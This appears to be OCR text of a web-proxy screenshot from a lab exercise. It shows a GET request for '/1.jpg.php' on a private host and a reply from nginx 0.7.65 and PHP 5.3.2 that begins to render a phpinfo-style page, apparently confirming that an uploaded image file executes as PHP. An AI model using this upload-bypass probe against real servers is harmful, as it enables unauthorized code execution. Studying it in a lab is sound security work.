 Send
Cancel
Target: http://192.168.190.150
Request
Response
Pretty Raw \n Actions
Pretty Raw \n Actions
1 GET /1.jpg.php HTTP/1.1
2 Host: 192.168.190.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 200 OK
2 Server: nginx/0.7.65
3 Date: Thu, 07 Oct 2021 07:11:14 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.3.2
7 Content-Length: 60858
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/
10 <html>
<head>
11 <style type="text/css">
12 body{
background-color:#ffffff;
color:#000000;
}
13 body,td,th,h1,h2{
font-family:sans-serif;
}
14 pre{
margin:0px;
font-family:monospace;
}
15 a:link{
color:#000099;
text-decoration:none;
background-color:#ffffff;
}
16 a:hover{
text-decoration:underline;
}
17 table{
border-collapse:collapse;
}
18 .center{
text-align:center;
}
19 .centertable{
margin-left:auto;
margin-right:auto;
text-align:left;
}
Search...
0 matches
Search...
0 matches